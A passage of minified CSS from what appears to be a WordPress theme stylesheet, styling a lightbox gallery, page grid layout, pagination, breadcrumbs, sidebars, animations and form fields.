0}}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp__button--zoom{display:none}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px}.pswp__button--arrow--right:before{left:0;right:6px}.pswp__counter,.pswp__share-modal{user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;z-index:1600;transition:opacity .25s ease-out}.pswp__caption--empty,.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{min-width:150px;z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.breadcrumbs li a,.fancy-header .breadcrumbs li a{color:inherit}.pswp__caption--fake{visibility:hidden}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__ui{visibility:visible}.pswp__preloader{width:44px;height:44px;top:0;left:50%;margin-left:-22px;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__ui{opacity:1}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__element--disabled{display:none!important}.responsive-off #page{display:grid;grid-template-rows:auto;grid-template-columns:100%;grid-template-areas:"header" "slider" "title" "fancyheader" "checkout" "main" "footer"}.footer-overlap.responsive-off #page{grid-template-areas:"header" "page-inner" "slider" "title" "fancyheader" "checkout" "main" "footer"}.floating-navigation-below-slider.responsive-off #page{grid-template-areas:"slider" "header" "title" "fancyheader" "main" "footer"}.responsive-off.header-side-left:not(.sticky-header) #page{grid-template-areas:"header-side slider" "header-side title" "header-side fancyheader" "header-side checkout" "header-side main" "header-side footer"}.footer-overlap.responsive-off.header-side-left:not(.sticky-header) #page{grid-template-areas:"header-side page-inner" "header-side footer"}.responsive-off.header-side-right:not(.sticky-header) #page{grid-template-areas:"slider header-side" "title header-side" "fancyheader header-side" "checkout header-side" "main header-side" "footer header-side"}.footer-overlap.responsive-off.header-side-right:not(.sticky-header) #page{grid-template-areas:"page-inner header-side" "footer header-side"}.footer-overlap.floating-navigation-below-slider.responsive-off .page-inner{display:grid;grid-template-rows:auto;grid-template-columns:100%;grid-template-areas:"slider" "header" "title" "fancyheader" "checkout" "main" "footer"}.page-inner{-ms-grid-column:1;-ms-grid-row:2;grid-area:page-inner}.is-safari .page-inner{max-width:100%}.header-side-left:not(.sticky-header) .page-inner{-ms-grid-column:2}.header-side-right:not(.sticky-header) .page-inner{-ms-grid-column:1}#main-slideshow,.photo-scroller{-ms-grid-column:1;-ms-grid-row:2;grid-area:slider}.floating-navigation-below-slider #main-slideshow,.floating-navigation-below-slider .photo-scroller{-ms-grid-column:1;-ms-grid-row:1}.header-side-left:not(.sticky-header) #main-slideshow,.header-side-left:not(.sticky-header) .photo-scroller{-ms-grid-column:2}.header-side-right:not(.sticky-header) #main-slideshow,.header-side-right:not(.sticky-header) .photo-scroller{-ms-grid-column:1}.masthead{-ms-grid-column:1;-ms-grid-row:1;grid-area:header}.floating-navigation-below-slider .masthead{-ms-grid-column:1;-ms-grid-row:2}.side-header-v-stroke.masthead,.side-header.masthead{-ms-grid-column:1;grid-area:header-side}.checkout-page-title{grid-area:checkout;-ms-grid-column:1;-ms-grid-row:4}.is-safari .checkout-page-title{max-width:100%}.header-side-left:not(.sticky-header) .checkout-page-title{-ms-grid-column:2}.header-side-right:not(.sticky-header) .checkout-page-title,.page-title{-ms-grid-column:1}.page-title{-ms-grid-row:3;grid-area:title}.is-safari .page-title{max-width:100%}.header-side-left:not(.sticky-header) .page-title{-ms-grid-column:2}.fancy-header,.header-side-right:not(.sticky-header) .page-title{-ms-grid-column:1}.fancy-header{-ms-grid-row:3;grid-area:fancyheader}.is-safari .fancy-header{max-width:100%}.header-side-left:not(.sticky-header) .fancy-header{-ms-grid-column:2}#main,.header-side-right:not(.sticky-header) .fancy-header{-ms-grid-column:1}#main{-ms-grid-row:5;grid-area:main}.is-safari #main{max-width:100%}.header-side-left:not(.sticky-header) #main{-ms-grid-column:2}.footer,.header-side-right:not(.sticky-header) #main{-ms-grid-column:1}.footer{-ms-grid-row:6;grid-area:footer}.is-safari .footer{max-width:100%}.header-side-left:not(.sticky-header) .footer{-ms-grid-column:2}.header-side-right:not(.sticky-header) .footer{-ms-grid-column:1}.responsive-off #main:not(.sidebar-none) .wf-container-main{display:-ms-grid;display:grid}.responsive-off .sidebar-right .wf-container-main{grid-template-areas:"content sidebar"}.responsive-off .sidebar-left .wf-container-main{grid-template-areas:"sidebar content"}.responsive-off .sidebar{grid-area:sidebar;-ms-grid-row:1}.responsive-off .sidebar-right .sidebar{-ms-grid-column:3}.responsive-off .sidebar-left .sidebar,.responsive-off .sidebar-right .content{-ms-grid-column:1}.responsive-off .content{grid-area:content;-ms-grid-row:1}.responsive-off .sidebar-left .content{-ms-grid-column:3}.content,.sidebar,.wf-cell,.wf-wrap,.wpb_row{box-sizing:border-box}.footer .widget,.wf-cell{display:inline-block;vertical-align:top;padding:0 22px}.wf-td{display:table-cell;vertical-align:middle}.wf-float-left{float:left}.title-left .breadcrumbs,.wf-float-right{float:right}.wf-container{font-size:0;line-height:0;word-spacing:-4px;margin:0 -22px;padding:0}.wf-wrap{max-width:100%;padding:0 44px;margin:0 auto}@keyframes mk_fade{0%{opacity:.1}100%{opacity:1}}.mobile-false .animate-element{opacity:0}.ie-mobile .animate-element,.skills.animate-element{opacity:1}.mobile-false #page .animate-element.start-animation.fade-in,.mobile-false .animate-element.start-animation.fade-in{animation:.7s cubic-bezier(.445,.05,.55,.95) mk_fade;opacity:1}.mobile-false .animate-element.start-animation{animation-duration:1s;animation-fill-mode:both}@keyframes dt_bounce{0%,100%,20%,53%,80%{transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{transition-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{transition-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}.mobile-false #page .animate-element.start-animation.bounce,.mobile-false .animate-element.start-animation.bounce{animation-name:dt_bounce;transform-origin:center bottom;opacity:1}@keyframes dt_flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.mobile-false .animate-element.start-animation.flash{animation-name:dt_flash}@keyframes dt_pulse{0%,100%{transform:scale3d(1,1,1)}50%{transform:scale3d(1.05,1.05,1.05)}}.mobile-false .animate-element.start-animation.pulse{animation-name:dt_pulse;opacity:1}@keyframes dt_swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}100%{transform:rotate3d(0,0,1,0deg)}}.mobile-false .animate-element.start-animation.swing{transform-origin:top center;animation-name:dt_swing;opacity:1}@keyframes dt_tada{0%,100%{transform:scale3d(1,1,1)}10%,20%{transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.mobile-false .animate-element.start-animation.tada{animation-name:dt_tada;opacity:1}@keyframes dt_wobble{0%,100%{transform:none}15%{transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}.mobile-false .animate-element.start-animation.wobble{animation-name:dt_wobble;opacity:1}@keyframes dt_fadeIn{0%{opacity:0}100%{opacity:1}}.mobile-false .animate-element.start-animation.fadeIn{animation-name:dt_fadeIn}#main-slideshow{position:relative;z-index:1;clear:both;overflow:hidden}#main-slideshow.fixed{padding:44px;margin-top:0}#main-slideshow.fix.rv-slider{padding-top:0;padding-bottom:0;margin-top:0}#main-slideshow.fix:after,#main-slideshow.fixed:after{position:absolute;left:0;width:100%;height:1px;content:"";top:auto;bottom:0}.transparent .page-title{visibility:hidden}#fancy-header{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex}.fancy-header .wf-td .breadcrumbs,.page-title .wf-td .breadcrumbs{display:inline-block}#fancy-header>.wf-wrap{position:relative;z-index:1;max-width:100%}.title-left .breadcrumbs{text-align:right}.mobile-false #fancy-header .breadcrumbs{opacity:0}.ie-mobile #fancy-header .breadcrumbs{opacity:1}#fancy-header .breadcrumbs.start-animation{animation:.7s cubic-bezier(.445,.05,.55,.95) mk_fade;opacity:1}.fancy-header .hgroup,.page-title .hgroup{overflow:hidden}.fancy-header .hgroup{padding:5px 0}.fancy-header .breadcrumbs li{position:relative;background:0 0}.breadcrumbs li:first-child:before,.fancy-header .breadcrumbs li:first-child:before{content:""}.breadcrumbs li:before,.fancy-header .breadcrumbs li:before{position:absolute;left:0;top:0;width:15px;height:13px;content:"/";opacity:.5;text-align:left;z-index:3}.breadcrumbs li:before{opacity:1}.page-title{display:-ms-flexbox;display:-ms-flex;display:flex}.page-title-head{max-width:100%}.page-title .wf-wrap{position:relative}.page-title .wf-wrap:after{position:absolute;width:100%;bottom:0;content:""}.page-title.full-width-line .wf-wrap:after,.page-title.solid-bg .wf-wrap:after{display:none}.fancy-header>.wf-wrap,.page-title>.wf-wrap{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;box-sizing:border-box}.title-left>.wf-wrap{-ms-flex-pack:space-between;-ms-justify-content:space-between;justify-content:space-between}.page-title h1,.page-title h2{margin:0}.page-title.full-width-line{border-bottom:1px solid}.breadcrumbs li{position:relative;display:inline-block;padding-left:12px;margin-left:8px}.breadcrumbs li:first-child{padding-left:0;margin-left:0;background:0 0!important}.breadcrumbs a{text-decoration:none}.breadcrumbs a:hover{text-decoration:underline}.filter{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;z-index:10}.filter:after,.filter:before{content:"";display:table}.filter:after{clear:both}.filter-by,.filter-categories,.filter-categories a,.filter-extras,.filter-sorting{display:inline-block;box-sizing:border-box}.filter-by,.filter-categories,.filter-sorting{display:-ms-inline-flexbox;display:-ms-inline-flex;display:inline-flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.filter-categories,.filter-extras{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;-ms-flex-flow:row wrap;flex-flow:row wrap}.filter-categories{position:relative}.filter-categories .hasCustomSelect{display:none;left:0;z-index:1}#page .filter-categories .customSelect{position:relative;padding:0;background:0 0;display:none!important}#page .filter-categories .customSelect:after{position:relative;right:0;width:20px;height:20px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:14px;line-height:1;content:"\f0dc"}.filter .filter-categories a,.filter .filter-extras a{position:relative;text-decoration:none}.filter .filter-extras a{display:-ms-inline-flexbox;display:-ms-inline-flex;display:inline-flex}.filter-categories a{white-space:nowrap}.filter-categories a:first-child{margin-left:0}.filter .filter-extras a [class^=dt-icon-]{font-size:16px;line-height:1}.filter .filter-extras>div:last-child{margin-right:0}.filter-extras>div>a>i:hover,.filter-switch:hover{cursor:pointer}.filter-switch{position:relative;display:inline-block;width:19px;height:7px;margin:0 10px}.filter-switch,.filter-switch-toggle{border-radius:8px}.filter-switch-toggle{position:absolute;top:-1px;left:0;width:9px;height:9px;background-color:#fff;content:"";transition:left .3s ease-out}.filter-switch.right-act .filter-switch-toggle{left:9px}.filter-extras a.pressed:after,.pressed .filter-switch-toggle:after{animation:.45s ease-out forwards anim-effect-boris}@keyframes anim-effect-boris{0%{transform:scale(0)}25%,50%{opacity:1}to{opacity:0;transform:scale(1)}}.paginator{position:relative;margin:30px 0 0;z-index:10;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.paginator:after,.paginator:before{display:table;content:""}.paginator:after{clear:both}.paginator:not(.paginator-more-button) a{box-sizing:border-box}.paginator .disabled:hover{cursor:default}.paginator:not(.paginator-more-button) a,.paginator:not(.paginator-more-button) span{position:relative;display:inline-block;padding:1px 8px;margin:0 6px;text-align:center;text-decoration:none;font-weight:700}.paginator:not(.paginator-more-button) a:after,.paginator:not(.paginator-more-button) span:after{position:absolute;left:0;bottom:-2px;width:100%;height:2px;content:"";opacity:0;transition:opacity .3s ease}.paginator:not(.paginator-more-button) a.disabled,.paginator:not(.paginator-more-button) span.disabled{opacity:0}.paginator:not(.paginator-more-button) a.nav-next,.paginator:not(.paginator-more-button) a.nav-prev,.paginator:not(.paginator-more-button) span.nav-next,.paginator:not(.paginator-more-button) span.nav-prev{padding:0;font-size:14px;line-height:1;transition:transform .3s ease;transform:translateX(0)}.paginator:not(.paginator-more-button) a.nav-next:not(.disabled):hover,.paginator:not(.paginator-more-button) span.nav-next:not(.disabled):hover{transform:translateX(4px)}.paginator:not(.paginator-more-button) a.nav-prev:not(.disabled):hover,.paginator:not(.paginator-more-button) span.nav-prev:not(.disabled):hover{transform:translateX(-4px)}.paginator:not(.paginator-more-button) a.nav-next:after,.paginator:not(.paginator-more-button) a.nav-prev:after,.paginator:not(.paginator-more-button) span.nav-next:after,.paginator:not(.paginator-more-button) span.nav-prev:after{display:none}.paginator .button-load-more,.paginator .nav-next,.paginator .nav-prev{position:relative;display:inline-block;text-decoration:none}.paginator:not(.paginator-more-button) a.act:after,.paginator:not(.paginator-more-button) a:hover:after,.paginator:not(.paginator-more-button) span.act:after,.paginator:not(.paginator-more-button) span:hover:after{opacity:1}.paginator.paginator-more-button{text-align:center}.lazy-loading-mode .paginator.paginator-more-button{opacity:0}.paginator .button-load-more{float:none}.paginator .button-load-more{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;width:220px;height:50px;border:2px solid;box-sizing:border-box;transition:all .4s cubic-bezier(.19,1,.22,1)}.paginator .button-load-more .stick{display:none;opacity:0;transition:opacity .1s ease}.paginator .button-load-more .button-caption{display:block;margin:0;font-weight:700;transition:opacity 10ms ease,color .2s ease}.paginator .button-load-more .button-caption:before{content:"\f0362";margin-right:5px;font-family:icomoon-the7-font;font-size:12px;line-height:1}.paginator .button-load-more.animate-load{width:50px;height:50px;border-radius:50%}.paginator .button-load-more.animate-load .button-caption{opacity:0;text-indent:-9999px}.paginator .button-load-more.animate-load .stick{display:block;animation:1s linear .2s infinite dt-spin;animation-delay:.4s;border-bottom-color:transparent;border-left-color:transparent}.dt-posts-preload.iso-preloader .dt-posts-preload-activity:before{border-color:#fff transparent transparent;border-right-color:#fff!important}.iso-preloader .dt-posts-preload-activity:after{display:none}.iso-preloader .dt-posts-preload-activity:before,.stick:first-child{position:absolute;top:50%;left:50%;margin:-15px 0 0 -15px;width:50px;height:50px;border-radius:40px;box-sizing:border-box;background-color:transparent;border:2px solid;animation:1s linear .2s infinite dt-spin}.stick:first-child{top:-2px;left:-2px;margin:0}@keyframes dt-spin{0%{opacity:1}100%{opacity:1;transform:rotate(360deg)}}.post{position:relative}.post:after,.post:before{content:"";display:table;clear:both}.post .entry-title a{display:inline-block}.albums .post img,.blog .post img,.images-container img,.media .post img,.portfolio .post img,.related-projects .rollover img,.wf-container.iso-grid img,.wf-container.layout-masonry img{max-width:100%;width:100%;height:auto}.mobile-true .post img.iso-lazy-load:not(.blog-thumb-lazy-load-show){width:100%}.bg-on .blog-content{padding:10px 25px}.iso-container .bg-on .blog-content>*,.iso-grid .bg-on .blog-content>*{padding-top:10px;padding-bottom:0;margin-bottom:0}.iso-container .bg-on .blog-content>:last-child,.iso-grid .bg-on .blog-content>:last-child{margin-bottom:10px}.bg-on .blog-media>p,.post.bg-on .alignnone{margin-bottom:0}.bg-on .blog-media{padding:25px 25px 0}.bg-on.fullwidth-img .blog-media{padding:0}.bg-on .blog-content,.bg-on .blog-media{position:relative;z-index:9}.bg-on.post .alignnone{margin-top:0}.blog .post.bg-on,.portfolio .post.bg-on{border-top:none}.description-under-image .post .alignnone,.description-under-image .post .slider-masonry.alignnone{margin-bottom:20px}.description-under-image .bg-on.post .alignnone,.description-under-image .post .buttons-on-img .slider-masonry.alignnone{margin-bottom:0}.iso-container .blog-content.wf-td,.iso-container .blog-media.wf-td,.iso-grid .blog-content.wf-td,.iso-grid .blog-media.wf-td,.layout-masonry .blog-content.wf-td,.layout-masonry .blog-media.wf-td{display:block}.blog-media{position:relative;overflow:hidden;z-index:9}.fancy-date a{position:absolute;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;top:10px;right:10px;z-index:30;box-sizing:border-box;text-decoration:none;background:#fff}.fancy-date a *{color:#222}.fancy-date a .entry-date{position:relative}.fancy-date a .entry-date:after{position:absolute;height:2px;content:""}.bg-on:not(.fullwidth-img) .fancy-date a{top:35px;right:35px}.fancy-date .entry-date{font:700 24px/29px Arial,Verdana,sans-serif}.dt-posts-preload{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;user-select:none}.dt-posts-preload .dt-posts-preload-activity{position:fixed;display:block;z-index:2000;top:50%;left:50%;margin:-25px 0 0 -25px;width:50px;height:50px;border-radius:50%}.dt-posts-preload .dt-posts-preload-activity:before{width:32px;height:32px;margin:-16px 0 0 -16px;border:3px solid #fff;border-right-color:transparent!important;border-left-color:transparent!important;animation:1s linear infinite dt-posts-loader-rotation;content:''}@keyframes dt-posts-loader-rotation{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}.single .content>.post,.single .content>.project-post{margin-bottom:50px}.single .content>.post:last-child,.single .content>.project-post:last-child{margin-bottom:0}.blog-content .entry-meta{padding:0 0 10px}.entry-meta>a,.entry-meta>span{position:relative;display:inline-block;text-decoration:none;margin:0 6px 0 0;padding:0 9px 0 0}.entry-meta span a{text-decoration:none}.entry-meta a:hover{text-decoration:underline}.entry-meta>a:last-child,.entry-meta>span:last-child{padding:0;margin:0}.entry-meta>a:after,.entry-meta>span:after{position:absolute;right:0;top:50%;transform:translateY(-50%);width:3px;height:3px;content:"";border-radius:50%}.entry-meta>a:last-child:after,.entry-meta>span:last-child:after{display:none}.share-buttons .soc-font-icon{display:none}.mini-nav .mini-sub-nav li.has-children>a:after,.mini-nav .mini-sub-nav>li:not(.wpml-ls-item)>a .menu-text{color:#222}.images-container{line-height:0}.project-post{position:relative}.rtl .nav-next{-ms-flex-order:0;order:0}#commentform textarea{width:100%;margin:0 0 10px}.fn a{text-decoration:none}.sidebar-left .sidebar.solid-bg,.sidebar-right .sidebar.solid-bg{border:none}#bottom-bar.full-width-line .wf-container-bottom,#bottom-bar.solid-bg .wf-container-bottom,.empty-footer.solid-bg #bottom-bar.full-width-line,.empty-footer.solid-bg .wf-container-bottom,.sidebar .widget:first-child,.sidebar-content .widget:first-child,.solid-bg.sidebar-content .widget{border-top:none}.sidebar{position:relative;z-index:9}.sidebar .sidebar-content{box-sizing:border-box}.sidebar-none .sidebar{display:none}.sidebar-left .wf-wrap:after,.sidebar-left .wf-wrap:before,.sidebar-right .wf-wrap:after,.sidebar-right .wf-wrap:before,.widget:after,.widget:before{display:table;content:""}.sidebar-left .sidebar.solid-bg{padding-right:0}.sidebar-right .sidebar.solid-bg{padding-left:0}.sidebar-none .content{width:100%}.sidebar .widget,.sidebar-content .widget{padding:0;margin-bottom:-10px}.sidebar.solid-bg .widget,.solid-bg .sidebar-content .widget,.solid-bg.sidebar-content .widget{padding-left:25px;padding-right:25px}.solid-bg.sidebar-content .widget{margin-bottom:0;padding:25px 25px 15px}.solid-bg.sidebar-content .widget:first-child{margin-top:0}.content .sidebar-content:not(.solid-bg):not(.bg-under-widget) .widget:first-child,.sidebar:not(.solid-bg):not(.bg-under-widget) .widget:first-child{padding-top:0}.footer .widget{margin-bottom:30px}.widget:after,.widget:before{clear:both}.widget .soc-ico{padding:5px 0 10px}.custom-nav{margin:0}.custom-nav>li:first-child{border-top:none!important}.custom-nav>li>a{display:block;position:relative;padding:0 0 10px;text-decoration:none}.custom-nav>li>a span{display:inline-block}.custom-nav>li li a:before,.custom-nav>li>a:before{display:block;position:absolute;top:14px;right:0;width:13px;height:13px}.custom-nav>li.has-children>a:after{float:right;content:"\f005";font-family:icomoon-the7-font;font-size:8px}.custom-nav>li li a{padding-left:12px;background-image:none!important}.custom-nav>li li a:before{top:50%;margin-top:-1px;right:auto;left:0;width:3px;height:3px;border-radius:50%}.custom-nav>li>ul{display:none;margin:0;padding:0 20px 15px}.custom-nav>li>ul a span{display:inline-block}.custom-nav>li li{margin-top:0;padding-top:7px}.custom-nav>li>ul a:hover{text-decoration:none}.custom-nav>li:last-child>ul,.solid-bg .custom-nav>li:last-child>ul{margin-bottom:-5px}.content .searchform,.widget .searchform{position:relative}.content .searchform input,.widget .searchform input{padding-right:30px}.content .searchform .submit,.widget .searchform .submit{position:absolute;top:0;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;right:11px;width:20px;height:100%;padding:0;text-decoration:none}.content .searchform .submit:hover,.widget .searchform .submit:hover{opacity:.7;cursor:pointer}.content .searchform .submit:before,.widget .searchform .submit:before{content:"\ec051";font-family:icomoon-the7-font!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;font-size:16px}.skills{padding-bottom:5px}html:not(.mobile-true) .skill-value{transition:width 1.2s ease;transition-delay:.3s}.skill-value{position:relative;width:0;height:100%}.skill-value:after{position:absolute;left:0;top:0;width:100%;height:100%;content:"";background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.skill-value span{position:absolute;top:-26px;right:-16px;margin-right:4px;padding:2px 6px 3px;background-color:rgba(0,0,0,.8);color:#fff;font-size:10px;font-family:Tahoma,san-serif;line-height:14px}.st-accordion li>a:after{font-family:icomoon-the7-font;font-style:normal;font-variant:normal;text-transform:none}.skill-value span:after{position:absolute;left:50%;bottom:-5px;margin-left:-5px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid rgba(0,0,0,.8);content:""}.st-accordion>ul>li:first-child .st-content{display:block}.st-accordion{padding-bottom:10px}.st-accordion ul{margin:0}.st-accordion>ul>li{overflow:hidden;margin:0;padding:9px 0 0}.st-accordion>ul>li:first-child{padding-top:0;margin-top:0;border:none}.st-accordion li>a{display:inline-block;position:relative;padding-left:25px;outline:0}.st-accordion li>a:after,.st-accordion li>a:before{position:absolute;top:50%;left:0;margin-top:-7px;width:14px;height:14px;content:""}.st-accordion li>a:after{content:"\f005";speak:none;font-weight:400;font-size:8px;line-height:14px;text-align:center}.st-content{display:none;padding:10px 0 5px}.st-content p{margin-bottom:0}.st-accordion li>a:hover{text-decoration:none}#page .slider-wrapper img{max-width:none}body{overflow-x:hidden}body.responsive-off{min-width:998px;overflow-x:auto}h1,h2,h3,h5,h6{margin-bottom:10px;clear:both}a:hover,h1 a,h2 a,h3 a,h5 a,h6 a{text-decoration:none}p{margin-bottom:10px}a{text-decoration:underline}.content ol,.content ul{margin:0 0 10px 20px}.content .widget ol,.content .widget ul{margin:0}.content ul{list-style:disc}.content ol{list-style-type:decimal}.content table{border-bottom:1px solid transparent;width:100%;margin:0 0 10px}.content table caption{margin:10px 0}.content td,.content th{border-top:1px solid transparent;padding:5px 10px 5px 5px}.content th{text-align:left}.post .rollover,.post img,img[class*=align]{max-width:100%;height:auto}.mobile-main-nav .sub-nav{margin-left:20px}.alignnone{float:none;margin:0 auto 10px}.shortcode-single-image-wrap.alignnone{margin-left:auto!important;margin-right:auto!important}.assistive-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}#page,.full-width-wrap,.page-title-parallax-bg>.wf-wrap{position:relative}#main-nav:before,#top-bar:before,.wf-container:before{content:"";display:table}#main-nav:after,#top-bar:after,.wf-container:after{content:"";display:table;clear:both}#page{overflow:hidden}.footer-overlap #page{background:0 0}#page.boxed{max-width:1320px;margin:0 auto;box-shadow:0 0 12px rgba(0,0,0,.15)}.main-gradient{display:none}.page-title-parallax-bg{background-attachment:fixed!important;background-position-x:50%}.mobile-false .page-title-parallax-bg{opacity:0;transition:opacity .3s ease}embed,iframe,object,video{max-width:100%}.mobile-true .page-title-parallax-bg{background-attachment:scroll!important;background-size:auto!important}.full-width-wrap{display:block;opacity:0;transition:opacity .4s ease}.is-iphone .full-width-wrap{opacity:1}.content .vc_row.full-width-wrap>.wpb_column,.full-width-wrap>.wf-cell,.full-width-wrap>.wpb_column{padding-left:0;padding-right:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}#page .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}#page .skip-link:focus{left:30px;top:15px;height:auto;width:auto;clip:unset!important;z-index:9}input[type=date],input[type=email],input[type=number],input[type=password],input[type=range],input[type=search],input[type=text],input[type=url],select,textarea{padding:5px 15px;margin-bottom:10px;border:1px solid #e0e1e1;outline:0;box-sizing:border-box}input[type=button]{outline:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=range],input[type=text],input[type=url],textarea{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none}.popup-message-style #page .wpcf7-mail-sent-ok,.popup-message-style #page .wpcf7-validation-errors{display:-ms-flexbox!important;display:-ms-flex!important;display:flex!important;-ms-align-items:center;-ms-flex-align:center;align-items:center;box-shadow:0 10px 40px 0 rgba(0,0,0,.3);border:none!important;position:fixed;top:50%;left:100%;width:400px;max-height:500px;margin:0!important;padding:15px 20px 15px 